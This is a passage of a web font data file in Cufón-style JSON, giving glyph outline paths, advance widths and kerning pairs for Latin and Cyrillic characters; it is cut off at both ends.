00ff":6,"\u00fd":6,"\u00f7":6,"\u00f4":6,"\u00f3":6,"\u00f1":6,"\u00ee":6,"\u00e7":6,"\u00e4":6,"\u00e0":6,"\u00be":6,"\u00ba":6,"\u00b8":6,"\u00a2":6}},{"d":"222,-75v0,15,-3,29,-9,40v-6,11,-14,20,-26,26v-8,4,-17,7,-27,8v-10,1,-24,1,-38,1r-114,0r0,-33r30,0r0,-192r-30,0r0,-33r205,0r0,83r-39,0r0,-50r-87,0r0,77r43,0v15,0,28,0,37,2v9,2,18,6,27,12v9,6,15,14,20,24v5,10,8,22,8,35xm173,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-33,0r0,84r33,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":240},{"d":"193,-56r-25,24r-19,-19v-7,5,-15,8,-23,11v-8,3,-17,4,-25,4v-18,0,-34,-5,-49,-15r-19,19r-25,-24r20,-20v-5,-6,-8,-14,-11,-22v-3,-8,-4,-16,-4,-25v0,-8,1,-17,4,-26v3,-9,6,-16,11,-22r-20,-19r25,-25r19,19v7,-5,15,-9,23,-11v8,-2,16,-4,25,-4v17,0,33,4,49,14r19,-18r25,25r-19,18v5,7,8,14,10,23v2,9,4,17,4,26v0,16,-4,32,-14,48xm148,-123v0,-14,-4,-25,-13,-34v-9,-9,-21,-14,-35,-14v-13,0,-24,5,-33,14v-9,9,-14,21,-14,34v0,13,4,25,13,34v9,9,21,14,34,14v13,0,25,-5,34,-14v9,-9,14,-21,14,-34","w":200},{"d":"272,-97r-26,0r0,97r-42,0r0,-30v-7,12,-18,20,-31,26v-13,6,-27,8,-42,8v-17,0,-32,-3,-45,-8v-13,-5,-24,-14,-35,-25v-11,-11,-20,-26,-26,-44v-6,-18,-9,-36,-9,-53v0,-13,1,-24,3,-35v2,-11,4,-22,9,-33v3,-7,7,-14,12,-21v5,-7,8,-12,10,-15v7,-8,17,-15,29,-21v15,-7,31,-11,47,-11v17,0,32,2,44,7v12,5,23,13,32,25r0,-28r41,0r0,92r-44,0v0,-18,-5,-33,-16,-44v-11,-11,-26,-16,-45,-16v-11,0,-21,3,-31,9v-10,6,-17,14,-22,23v-5,9,-9,19,-11,30v-2,11,-3,22,-3,34v0,13,1,25,3,36v2,11,6,21,12,31v6,10,14,17,23,23v9,6,20,9,31,9v19,0,34,-6,45,-18v11,-12,17,-29,17,-48r-34,0r0,-32r104,0r0,32","w":280},{"d":"214,-57v0,10,-2,19,-5,26v-3,7,-8,14,-16,20v-6,5,-14,8,-24,10v-6,1,-15,1,-27,1r-100,0r-1,-31r26,0r0,-130r-19,0r0,40r-36,0r0,-71r134,0r0,31r-31,0r0,48r33,0v11,0,21,1,28,3v7,2,14,6,21,12v5,5,10,11,13,18v3,7,4,15,4,23xm166,-57v0,-5,0,-9,-2,-13v-2,-4,-4,-6,-8,-8v-4,-2,-7,-4,-10,-4v-3,0,-9,-1,-15,-1r-16,0r0,52r16,0v6,0,11,0,15,-1v4,-1,8,-2,11,-5v6,-5,9,-12,9,-20","w":219,"k":{"\u00f7":13,"\u00f5":6,"\u00f3":13,"\u00f2":13,"\u00e6":6,"\u00a2":13}},{"d":"87,-221r-48,0r0,-44r48,0r0,44xm109,0r-96,0r0,-31r26,0r0,-130r-26,0r0,-31r74,0r0,161r22,0r0,31","w":119},{"d":"168,-273v0,16,-6,29,-17,38v-11,9,-26,13,-43,13v-34,0,-53,-17,-56,-51r20,0v2,10,8,17,14,21v6,4,14,6,25,6v9,0,17,-3,23,-7v6,-4,11,-11,14,-20r20,0xm209,-161r-15,0r-69,173v-7,18,-13,30,-20,37v-9,10,-21,14,-38,14r-8,0r-10,0v0,0,-7,-1,-11,-2r0,-33r19,1v8,0,14,-1,17,-4v3,-3,7,-8,10,-16r3,-6r-66,-164r-16,0r0,-31r92,0r0,31r-25,0r37,101r2,5r37,-106r-24,0r0,-31r85,0r0,31","w":213},{"d":"190,-72v0,24,-6,43,-20,56v-14,13,-33,20,-57,20r0,31r-27,0r0,-33v-9,-2,-15,-5,-21,-9v-7,-5,-12,-11,-15,-18r0,25r-40,0r0,-90r42,0v0,15,2,27,7,37v6,12,15,20,27,23r0,-82r-16,-6v-20,-7,-34,-16,-43,-25v-12,-11,-17,-26,-17,-45v0,-23,7,-40,21,-54v14,-14,31,-21,55,-21r0,-31r27,0r0,35v6,1,11,4,16,7v5,3,10,8,16,15r0,-21r40,0r0,85r-42,0v0,-31,-10,-49,-30,-55r0,76r16,6v10,4,18,8,24,11v9,5,17,10,22,16v5,6,9,13,12,21v3,8,3,17,3,26xm86,-162r0,-67v-3,0,-6,2,-8,3v-2,1,-5,3,-8,5v-7,6,-11,14,-11,25v0,9,3,15,8,21v5,5,10,9,19,13xm140,-66v0,-10,-3,-17,-7,-22v-4,-5,-11,-10,-20,-14r0,71v8,-2,15,-6,20,-12v5,-6,7,-14,7,-23","w":200},{"d":"196,-339v0,16,-6,28,-17,37v-11,9,-25,14,-42,14v-34,0,-54,-17,-57,-51r21,0v2,10,7,17,13,21v6,4,15,6,26,6v9,0,16,-3,22,-7v6,-4,11,-11,14,-20r20,0xm271,0r-109,0r0,-32r30,0r0,-176r-92,208r-64,0r0,-225r-28,0r0,-33r108,0r0,33r-31,0r0,170r90,-203r96,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"222,-68v0,13,-3,24,-9,34v-6,10,-15,19,-26,25v-8,4,-17,7,-27,8v-10,1,-24,1,-38,1r-114,0r0,-33r30,0r0,-192r-30,0r0,-33r130,0v16,0,28,2,36,4v8,2,14,6,21,11v7,5,12,13,16,22v4,9,6,19,6,29v0,34,-17,54,-51,59v17,0,30,7,41,20v10,12,15,27,15,45xm167,-188v0,-8,-1,-15,-4,-21v-3,-6,-7,-10,-14,-13v-3,-1,-7,-3,-13,-3r-16,0r-12,0r-21,0r0,77r29,0v10,0,17,-1,20,-1v8,-1,14,-4,18,-7v4,-3,7,-8,10,-14v3,-6,3,-12,3,-18xm173,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-33,0r0,84r33,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":240,"k":{"\u00da":6,"\u00d5":6,"\u00d3":6,"\u00d2":6,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":6,"\u040b":6,"\u0160":6,"\u0402":6}},{"d":"215,-100v0,11,-1,23,-3,34v-2,11,-6,22,-11,33v-5,11,-13,20,-25,27v-12,7,-24,10,-38,10v-12,0,-23,-2,-32,-7v-12,-6,-21,-15,-28,-29r0,32r-70,0r0,-31r25,0r0,-200r-25,0r0,-31r73,0r0,99v6,-12,14,-20,23,-25v9,-5,20,-8,34,-8v26,0,45,9,59,29v12,17,18,40,18,67xm165,-95v0,-18,-3,-33,-8,-45v-7,-16,-18,-24,-34,-24v-8,0,-15,2,-21,7v-6,5,-12,11,-15,18v-2,6,-4,12,-5,19v-1,7,-2,15,-2,22v0,18,3,33,8,45v7,16,19,25,35,25v16,0,27,-8,34,-23v5,-12,8,-26,8,-44"},{"d":"215,-179v0,14,-2,26,-6,36v-4,10,-11,20,-21,29v-8,6,-18,11,-31,13v-7,1,-19,2,-34,2r-33,0r0,67r37,0r0,32r-117,0r0,-32r30,0r0,-194r-30,0r0,-32r122,0v14,0,26,1,35,4v9,3,18,8,26,17v7,7,13,17,17,27v4,10,5,20,5,31xm164,-179v0,-7,-1,-14,-3,-20v-2,-6,-5,-12,-10,-16v-5,-4,-10,-8,-15,-9v-5,-1,-13,-1,-22,-1r-24,0r0,93r24,0v12,0,21,-1,26,-2v5,-1,9,-5,13,-9v4,-4,6,-10,8,-16v2,-6,3,-13,3,-20","k":{"A":20,".":46,",":46}},{"d":"220,0r-95,0r0,-31r23,0r0,-32v0,-7,0,-14,-1,-22v0,-7,-3,-12,-8,-17v-5,-5,-12,-7,-19,-7v-8,0,-15,2,-20,6v-5,4,-9,9,-12,16v-3,7,-4,13,-5,18v-1,5,-1,11,-1,19r0,6r0,13r24,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r25,0r0,-39r-25,0r0,-31r72,0r0,70r114,0r0,31r-114,0r0,48v12,-20,31,-29,55,-29v9,0,18,1,26,4v8,3,15,7,20,13v5,6,8,12,10,20v2,8,3,16,3,25r0,49r24,0r0,31"},{"d":"274,0r-104,0r0,-32r31,0r-16,-47r-96,0r-17,47r32,0r0,32r-98,0r0,-32r20,0r85,-226r59,0r84,226r20,0r0,32xm172,-111r-35,-105r-36,105r71,0","w":280},{"d":"181,-64v0,23,-8,40,-23,52v-14,11,-33,16,-57,16v-30,0,-52,-10,-68,-30v-15,-18,-22,-42,-22,-72v0,-13,2,-25,5,-37v3,-12,9,-23,17,-34v6,-8,13,-15,23,-20v10,-5,21,-7,34,-7v13,0,23,2,31,5v10,4,17,12,22,22r0,-23r37,0r0,62r-39,0v-2,-10,-5,-18,-11,-24v-6,-7,-15,-10,-25,-10v-13,0,-24,5,-31,16v-6,9,-10,21,-11,36r58,0r0,30r-59,0v0,15,3,27,10,37v8,12,19,18,33,18v10,0,18,-4,24,-11v6,-7,10,-16,11,-26r41,0","w":186},{"d":"132,-231v-4,-1,-7,-2,-10,-2v-3,0,-6,-1,-9,-1v-6,0,-10,1,-14,2v-4,1,-7,4,-11,8v-2,2,-3,6,-3,10v0,4,-1,9,-1,15r0,7r33,0r0,31r-33,0r0,130r32,0r0,31r-106,0r0,-31r26,0r0,-130r-28,0r0,-31r28,0r0,-16v0,-11,1,-20,4,-28v3,-8,9,-14,16,-19v7,-5,15,-8,23,-10v8,-2,16,-4,26,-4v4,0,8,1,13,2v5,1,9,2,14,3r0,33","w":126,"k":{"\u00d5":-11}},{"d":"208,-170r-43,0r0,-55r-77,0r0,193r39,0r0,32r-118,0r0,-32r30,0r0,-193r-30,0r0,-33r156,0r0,-55r43,0r0,143","w":219},{"d":"298,40r-37,0r0,-40r-252,0r0,-31r25,0r0,-130r-25,0r0,-31r91,0r0,31r-18,0r0,130r47,0r0,-130r-18,0r0,-31r84,0r0,31r-18,0r0,130r48,0r0,-130r-18,0r0,-31r91,0r0,31r-25,0r0,130r25,0r0,71","w":306,"k":{"\u00e4":-6}},{"d":"179,-289r-42,0r0,-42r42,0r0,42xm104,-289r-42,0r0,-42r42,0r0,42xm222,0r-213,0r0,-32r30,0r0,-193r-30,0r0,-33r213,0r0,79r-40,0r0,-46r-94,0r0,78r38,0r0,-33r34,0r0,98r-34,0r0,-32r-38,0r0,82r94,0r0,-50r40,0r0,82","w":240},{"d":"371,0r-362,0r0,-32r29,0r0,-193r-29,0r0,-33r108,0r0,33r-30,0r0,193r78,0r0,-193r-30,0r0,-33r107,0r0,33r-28,0r0,193r78,0r0,-193r-30,0r0,-33r109,0r0,33r-30,0r0,193r30,0r0,32","w":379},{"d":"175,-121r-37,0r0,-40r-56,0r0,130r32,0r0,31r-105,0r0,-31r25,0r0,-130r-25,0r0,-31r129,0r0,-39r37,0r0,110","w":186,"k":{"\u00ff":6,"\u00fd":6,"\u00f7":6,"\u00f4":6,"\u00f3":6,"\u00f1":6,"\u00ee":6,"\u00eb":6,"\u00e7":6,"\u00e4":6,"\u00e0":13,"\u00be":6,"\u00ba":6,"\u00a2":6,"\u0161":6}},{"d":"308,-132v0,12,-2,24,-6,34v-4,10,-10,19,-18,27v-8,8,-18,13,-30,16v-9,2,-19,2,-33,2r-36,0r0,21r34,0r0,32r-117,0r0,-32r33,0r0,-21r-36,0v-18,0,-31,-1,-40,-4v-9,-3,-17,-7,-23,-13v-8,-8,-14,-18,-18,-28v-4,-10,-6,-22,-6,-34v0,-13,1,-24,5,-34v4,-10,10,-18,18,-26v8,-8,18,-14,28,-16v10,-2,22,-3,36,-3r36,0r0,-15r-30,0r0,-32r110,0r0,32r-30,0r0,15r36,0v18,0,31,1,40,4v9,3,17,8,23,14v8,8,14,17,18,27v4,10,6,22,6,34xm257,-132v0,-7,0,-14,-2,-20v-2,-6,-5,-12,-10,-16v-5,-4,-9,-8,-15,-9v-6,-1,-13,-2,-22,-2r-23,0r0,94r23,0v10,0,17,0,20,-1v7,-1,12,-4,17,-9v5,-5,8,-10,10,-16v2,-6,2,-14,2,-21xm135,-85r0,-94r-23,0v-10,0,-17,1,-22,2v-5,1,-10,4,-15,9v-5,5,-7,10,-9,16v-2,6,-3,12,-3,20v0,7,1,14,3,20v2,6,4,12,9,17v5,5,10,7,16,8v6,1,12,2,21,2r23,0","w":319,"k":{"\u00df":6,"\u00da":6,"\u00d7":6,"\u00d5":13,"\u00d4":27,"\u00d3":13,"\u00d2":20,"\u00cb":6,"\u00c6":13,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":13,"\u040b":20,"\u0160":6,"\u0402":20}},{"d":"261,-225r-18,0r-91,174v-10,18,-19,31,-27,39v-12,11,-25,16,-41,16r-8,0v0,0,-5,-1,-8,-2r0,-42v5,2,10,2,15,2v9,0,17,-5,24,-15v3,-3,5,-9,10,-18r-94,-154r-17,0r0,-33r102,0r0,33r-26,0r61,108r51,-108r-28,0r0,-33r95,0r0,33","w":266,"k":{"\u00ff":20,"\u00fe":20,"\u00fd":20,"\u00fc":20,"\u00fb":20,"\u00fa":20,"\u00f9":20,"\u00f8":20,"\u00f7":20,"\u00f6":20,"\u00f5":20,"\u00f4":20,"\u00f3":20,"\u00f2":20,"\u00f1":20,"\u00f0":20,"\u00ef":20,"\u00ee":20,"\u00ed":20,"\u00ec":20,"\u00eb":33,"\u00ea":20,"\u00e9":20,"\u00e8":20,"\u00e7":20,"\u00e6":20,"\u00e5":20,"\u00e4":33,"\u00e3":20,"\u00e2":20,"\u00e1":13,"\u00e0":20,"\u00df":6,"\u00dd":6,"\u00d5":13,"\u00d4":13,"\u00d3":13,"\u00d2":6,"\u00d1":6,"\u00ce":6,"\u00cb":13,"\u00c7":6,"\u00c6":13,"\u00c4":13,"\u00c0":27,"\u00be":20,"\u00bd":6,"\u00ba":20,"\u00b8":20,"\u00b4":20,"\u00aa":6,"\u00a3":6,"\u00a2":20,"\u00a1":13,"\u045c":20,"\u0153":20,"\u0161":20,"\u040b":6,"\u0160":6,"\u0192":20,"\u0402":6,";":20,":":20,".":40,"-":13,",":40," ":6}},{"d":"179,-289r-42,0r0,-42r42,0r0,42xm104,-289r-42,0r0,-42r42,0r0,42xm222,0r-213,0r0,-32r30,0r0,-193r-30,0r0,-33r213,0r0,79r-40,0r0,-46r-94,0r0,78r38,0r0,-33r34,0r0,98r-34,0r0,-32r-38,0r0,82r94,0r0,-50r40,0r0,82","w":240},{"d":"189,-89r0,3r-128,0v0,16,3,30,9,40v8,13,20,19,35,19v9,0,17,-2,23,-8v6,-6,10,-13,12,-23r46,0v0,20,-9,35,-27,47v-16,10,-35,15,-57,15v-6,0,-13,0,-20,-2v-7,-2,-14,-4,-20,-7v-11,-5,-21,-13,-29,-24v-7,-9,-13,-19,-16,-31v-3,-12,-5,-25,-5,-38v0,-28,7,-51,22,-69v16,-20,38,-29,66,-29v13,0,26,2,38,6v12,4,21,10,29,19v7,7,12,18,16,30v4,12,6,24,6,36r0,6r0,6r0,4xm140,-114v0,-13,-3,-24,-8,-34v-7,-12,-16,-18,-28,-18v-14,0,-25,5,-32,16v-6,9,-9,21,-10,36r78,0","w":200},{"d":"222,0r-213,0r0,-32r30,0r0,-193r-30,0r0,-33r213,0r0,79r-40,0r0,-46r-94,0r0,78r38,0r0,-33r34,0r0,98r-34,0r0,-32r-38,0r0,82r94,0r0,-50r40,0r0,82","w":240},{"d":"208,-170r-43,0r0,-55r-77,0r0,193r39,0r0,32r-118,0r0,-32r30,0r0,-193r-30,0r0,-33r156,0r0,-55r43,0r0,143","w":219,"k":{"\u00ff":40,"\u00fe":40,"\u00fd":40,"\u00fc":40,"\u00fb":40,"\u00fa":40,"\u00f9":40,"\u00f8":40,"\u00f7":40,"\u00f6":40,"\u00f5":40,"\u00f4":40,"\u00f3":40,"\u00f2":40,"\u00f1":40,"\u00f0":40,"\u00ef":40,"\u00ee":40,"\u00ed":40,"\u00ec":40,"\u00eb":40,"\u00ea":40,"\u00e9":33,"\u00e8":40,"\u00e7":40,"\u00e6":40,"\u00e5":40,"\u00e4":40,"\u00e3":40,"\u00e2":40,"\u00e1":33,"\u00e0":40,"\u00df":6,"\u00dd":6,"\u00d4":27,"\u00d3":6,"\u00d1":6,"\u00ce":6,"\u00cb":27,"\u00c7":6,"\u00c6":13,"\u00c4":20,"\u00c0":33,"\u00be":46,"\u00bd":6,"\u00ba":46,"\u00b8":27,"\u00b4":46,"\u00aa":6,"\u00a3":6,"\u00a2":46,"\u00a1":6,"\u045c":46,"\u0153":46,"\u0161":46,"\u0160":6,"\u0192":46,";":46,":":46,".":46,"-":20,",":46}},{"d":"138,-50v0,13,-3,23,-7,31v-5,10,-13,16,-24,20v-1,0,-5,1,-10,2v-5,1,-9,1,-10,1r-11,0v-7,-2,-7,-2,-11,-3v-8,-2,-14,-6,-19,-12v-5,-6,-8,-13,-10,-21v0,-2,-1,-6,-1,-12r0,-14r0,-8r0,-95r-29,0r0,-31r29,0r0,-32r47,-16r0,48r48,0r0,31r-48,0r0,120v0,2,1,4,2,7v1,3,3,5,5,6v2,1,4,1,6,1v6,0,10,-5,12,-14v1,-4,1,-11,1,-22r30,0r0,13","w":146},{"d":"261,-225r-18,0r-91,174v-10,18,-19,31,-27,39v-12,11,-25,16,-41,16r-8,0v0,0,-5,-1,-8,-2r0,-42v5,2,10,2,15,2v9,0,17,-5,24,-15v3,-3,5,-9,10,-18r-94,-154r-17,0r0,-33r102,0r0,33r-26,0r61,108r51,-108r-28,0r0,-33r95,0r0,33","w":266},{"d":"175,-121r-37,0r0,-40r-56,0r0,130r32,0r0,31r-105,0r0,-31r25,0r0,-130r-25,0r0,-31r129,0r0,-39r37,0r0,110","w":186},{"d":"227,-170r-42,0r0,-54r-40,0r0,192r34,0r0,32r-119,0r0,-32r35,0r0,-192r-40,0r0,54r-42,0r0,-88r214,0r0,88","w":240},{"d":"210,-118r-75,0r0,70r-33,0r0,-70r-75,0r0,-33r75,0r0,-69r33,0r0,69r75,0r0,33xm210,0r-183,0r0,-33r183,0r0,33","w":237},{"d":"196,-70v0,10,-1,19,-4,26v-3,7,-6,14,-11,20v-7,11,-18,18,-32,23v-10,4,-22,5,-35,5v-14,0,-25,-1,-34,-5v-11,-5,-20,-12,-26,-23r0,24r-40,0r0,-90r42,0v0,18,3,32,10,42v8,12,20,19,37,19v12,0,23,-3,30,-9v8,-7,12,-16,12,-28v0,-9,-2,-16,-7,-22v-5,-6,-15,-12,-31,-18r-33,-12v-11,-4,-19,-8,-23,-10v-7,-4,-14,-9,-20,-15v-11,-12,-17,-26,-17,-44v0,-10,1,-20,5,-30v3,-7,7,-13,11,-19v6,-8,13,-14,23,-19v10,-5,23,-7,37,-7v13,0,25,2,35,6v10,4,19,10,25,20r0,-22r40,0r0,85r-42,0r0,-8v0,-15,-4,-27,-12,-36v-8,-9,-18,-13,-33,-13v-7,0,-13,1,-18,2v-5,1,-9,4,-13,8v-6,7,-8,16,-8,27v0,9,4,17,12,23v5,4,14,9,26,13r32,12v9,3,14,5,15,5v8,3,15,7,23,13v6,4,11,10,14,16v3,4,6,11,8,20v2,6,2,13,2,21","w":206},{"w":180},{"d":"187,-127v0,8,-1,19,-2,34v-1,15,-5,30,-11,44v-7,18,-18,31,-31,40v-13,9,-28,13,-44,13v-17,0,-32,-4,-44,-13v-12,-9,-21,-21,-28,-37v-6,-12,-9,-26,-11,-40v-2,-14,-3,-29,-3,-47v0,-36,6,-65,17,-87v15,-28,38,-42,71,-42v10,0,17,0,23,2v6,2,13,5,20,10v12,8,22,20,28,33v6,13,10,27,12,41v2,14,3,30,3,49xm138,-131v0,-15,-1,-28,-2,-38v-1,-10,-3,-19,-4,-26v-1,-7,-3,-13,-6,-19v-5,-11,-14,-16,-26,-16v-10,0,-18,5,-24,15v-4,7,-7,16,-9,27v-2,11,-3,21,-4,32v-1,11,-1,22,-1,34r0,25v0,0,2,16,4,26v2,10,5,20,9,27v6,10,15,15,26,15v12,0,20,-5,26,-17v4,-8,7,-18,9,-32r2,-25r0,-28","w":200},{"d":"370,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-17,10,-30,12v-8,1,-19,2,-34,2r-117,0r0,-32r30,0r0,-82r-105,0r0,82r32,0r0,32r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,78r105,0r0,-78r-30,0r0,-33r117,0r0,33r-38,0r0,77r46,0v14,0,26,1,35,4v9,3,19,8,27,16v7,7,12,14,16,24v4,10,5,19,5,29xm321,-75v0,-15,-5,-27,-16,-34v-4,-3,-10,-4,-15,-5v-5,-1,-11,-2,-17,-2r-5,0r-27,0r0,84r28,0v11,0,19,-2,24,-3v5,-1,11,-3,15,-7v4,-4,8,-9,10,-15v2,-6,3,-11,3,-18","w":379},{"d":"189,-89r0,3r-128,0v0,16,3,30,9,40v8,13,20,19,35,19v9,0,17,-2,23,-8v6,-6,10,-13,12,-23r46,0v0,20,-9,35,-27,47v-16,10,-35,15,-57,15v-6,0,-13,0,-20,-2v-7,-2,-14,-4,-20,-7v-11,-5,-21,-13,-29,-24v-7,-9,-13,-19,-16,-31v-3,-12,-5,-25,-5,-38v0,-28,7,-51,22,-69v16,-20,38,-29,66,-29v13,0,26,2,38,6v12,4,21,10,29,19v7,7,12,18,16,30v4,12,6,24,6,36r0,6r0,6r0,4xm140,-114v0,-13,-3,-24,-8,-34v-7,-12,-16,-18,-28,-18v-14,0,-25,5,-32,16v-6,9,-9,21,-10,36r78,0","w":200,"k":{"\u00fa":6,"\u00f7":6,"\u00f5":6,"\u00f3":6,"\u00f2":6,"\u00eb":6,"\u00e6":6,"\u00e4":6,"\u00a2":6,"\u0161":6}},{"d":"371,0r-362,0r0,-32r29,0r0,-193r-29,0r0,-33r108,0r0,33r-30,0r0,193r78,0r0,-193r-30,0r0,-33r107,0r0,33r-28,0r0,193r78,0r0,-193r-30,0r0,-33r109,0r0,33r-30,0r0,193r30,0r0,32","w":379},{"d":"220,0r-94,0r0,-31r22,0r0,-86r0,-6r0,-11v0,0,-2,-6,-3,-11v-1,-5,-4,-9,-8,-13v-4,-4,-11,-5,-17,-5v-16,0,-25,6,-31,19v-4,8,-6,22,-6,40r0,73r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r70,0r0,32v12,-24,32,-36,58,-36v14,0,26,4,36,11v10,7,18,15,20,25v1,4,2,8,2,12r0,14r0,103r24,0r0,31"},{"d":"405,-197v0,17,-5,32,-16,44v-11,12,-25,17,-44,17v-9,0,-19,-2,-27,-5v-8,-3,-15,-8,-20,-14v-5,-6,-9,-13,-11,-20v-2,-7,-3,-15,-3,-23v0,-9,1,-17,3,-24v2,-7,7,-13,13,-19v6,-6,12,-9,20,-12v8,-3,15,-5,23,-5v19,0,35,6,46,17v11,11,16,26,16,44xm405,-93r-121,0r0,-23r121,0r0,23xm273,-225r-29,0r0,225r-63,0r-98,-208r-1,176r29,0r0,32r-102,0r0,-32r30,0r0,-193r-30,0r0,-33r96,0r96,203r0,-170r-30,0r0,-33r102,0r0,33xm373,-198v0,-5,-1,-10,-2,-14v-1,-4,-2,-8,-4,-12v-2,-4,-5,-8,-9,-11v-4,-3,-8,-4,-13,-4v-10,0,-18,5,-23,15v-4,7,-6,16,-6,27v0,6,0,11,1,15v1,4,3,8,5,12v5,10,12,14,23,14v5,0,10,-1,14,-4v4,-3,7,-7,9,-12v1,-3,3,-7,4,-12v1,-5,1,-10,1,-14","w":406},{"d":"188,-53v0,10,-2,19,-7,27v-5,8,-12,14,-21,19v-6,3,-13,5,-22,6v-9,1,-19,1,-28,1r-101,0r0,-31r25,0r0,-130r-25,0r0,-31r116,0v19,0,33,4,43,13v10,9,16,22,16,38v0,24,-13,38,-39,42v13,2,23,7,31,15v8,8,12,18,12,31xm136,-138v0,-16,-9,-23,-28,-23r-26,0r0,48r24,0v10,0,18,-2,23,-6v5,-4,7,-10,7,-19xm140,-57v0,-17,-11,-26,-32,-26r-26,0r0,52r27,0v10,0,17,-2,23,-6v6,-4,8,-11,8,-20","w":200},{"d":"271,55r-42,0r0,-55r-220,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,193r105,0r0,-193r-31,0r0,-33r110,0r0,33r-30,0r0,193r30,0r0,87","w":280,"k":{"\u00e4":-6,"\u00a3":-6}},{"d":"216,0r-70,0r0,-32v-5,12,-12,21,-22,27v-10,6,-22,9,-35,9v-14,0,-25,-3,-35,-10v-10,-7,-17,-15,-20,-26v-1,-6,-2,-12,-2,-18v0,-6,-1,-12,-1,-16r0,-95r-24,0r0,-31r72,0r0,115v0,9,1,14,1,19v0,5,2,10,4,14v2,4,6,8,10,10v4,2,9,3,14,3v7,0,14,-2,19,-6v5,-4,9,-11,12,-18v2,-6,3,-11,3,-17v0,-6,1,-13,1,-24r0,-65r-26,0r0,-31r74,0r0,161r25,0r0,31"},{"d":"263,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-17,10,-30,12v-8,1,-19,2,-34,2r-118,0r0,-32r31,0r0,-193r-31,0r0,55r-41,0r0,-88r159,0r0,33r-38,0r0,77r46,0v14,0,26,1,35,4v9,3,19,8,27,16v7,7,12,14,16,24v4,10,5,19,5,29xm214,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-27,0r0,84r27,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":272,"k":{"\u00df":6,"\u00d7":13,"\u00d5":6,"\u00d3":27,"\u00d2":27,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":27,"\u040b":27,"\u0160":6,"\u0402":27}},{"d":"274,0r-104,0r0,-32r31,0r-16,-47r-96,0r-17,47r32,0r0,32r-98,0r0,-32r20,0r85,-226r59,0r84,226r20,0r0,32xm172,-111r-35,-105r-36,105r71,0","w":280,"k":{"\u00fa":6,"\u00f7":13,"\u00f3":6,"\u00f2":13,"\u00df":6,"\u00dd":6,"\u00da":20,"\u00d7":13,"\u00d5":6,"\u00d4":6,"\u00d3":20,"\u00d2":27,"\u00d1":6,"\u00ce":6,"\u00cb":6,"\u00c7":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00bd":6,"\u00aa":6,"\u00a2":6,"\u00a1":27,"\u040b":27,"\u0402":27," ":13}},{"d":"218,0r-96,0r0,-31r23,0r0,-130r-63,0r0,130r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r209,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"171,-273v0,16,-6,29,-17,38v-11,9,-25,13,-42,13v-34,0,-54,-17,-57,-51r21,0v2,10,7,17,13,21v6,4,15,6,26,6v9,0,17,-3,23,-7v6,-4,10,-11,13,-20r20,0xm218,0r-98,0r0,-31r25,0r0,-103r-61,134r-53,0r0,-161r-24,0r0,-31r97,0r0,31r-26,0r0,101r56,-132r84,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"210,-63r-33,0r0,-77r-150,0r0,-34r183,0r0,111","w":237},{"d":"251,0r-111,0r0,-32r32,0r0,-193r-73,0r0,139v0,28,-5,50,-17,66v-12,16,-29,24,-51,24r-11,0v0,0,-8,-1,-14,-2r0,-43v7,2,15,3,25,3v13,0,22,-10,25,-30v1,-8,2,-16,2,-27r0,-130r-30,0r0,-33r223,0r0,33r-30,0r0,193r30,0r0,32","w":259},{"d":"405,-197v0,17,-5,32,-16,44v-11,12,-25,17,-44,17v-9,0,-19,-2,-27,-5v-8,-3,-15,-8,-20,-14v-5,-6,-9,-13,-11,-20v-2,-7,-3,-15,-3,-23v0,-9,1,-17,3,-24v2,-7,7,-13,13,-19v6,-6,12,-9,20,-12v8,-3,15,-5,23,-5v19,0,35,6,46,17v11,11,16,26,16,44xm405,-93r-121,0r0,-23r121,0r0,23xm273,-225r-29,0r0,225r-63,0r-98,-208r-1,176r29,0r0,32r-102,0r0,-32r30,0r0,-193r-30,0r0,-33r96,0r96,203r0,-170r-30,0r0,-33r102,0r0,33xm373,-198v0,-5,-1,-10,-2,-14v-1,-4,-2,-8,-4,-12v-2,-4,-5,-8,-9,-11v-4,-3,-8,-4,-13,-4v-10,0,-18,5,-23,15v-4,7,-6,16,-6,27v0,6,0,11,1,15v1,4,3,8,5,12v5,10,12,14,23,14v5,0,10,-1,14,-4v4,-3,7,-7,9,-12v1,-3,3,-7,4,-12v1,-5,1,-10,1,-14","w":406},{"d":"218,0r-86,0r0,40r-37,0r0,-40r-86,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,130r63,0r0,-130r-23,0r0,-31r96,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"208,-161r-15,0r-56,161r-60,0r-56,-161r-16,0r0,-31r90,0r0,31r-23,0r35,122r41,-122r-24,0r0,-31r84,0r0,31","w":213,"k":{".":33,",":33}},{"d":"144,-148v-3,-1,-5,-1,-6,-1v-4,-1,-8,-2,-11,-2v-9,0,-17,3,-24,8v-7,5,-12,11,-15,19v-2,5,-3,12,-4,20v-1,8,-1,15,-1,24r0,49r31,0r0,31r-104,0r0,-31r25,0r0,-130r-25,0r0,-31r70,0r0,41v7,-30,25,-44,55,-44r9,0r0,47","w":146,"k":{"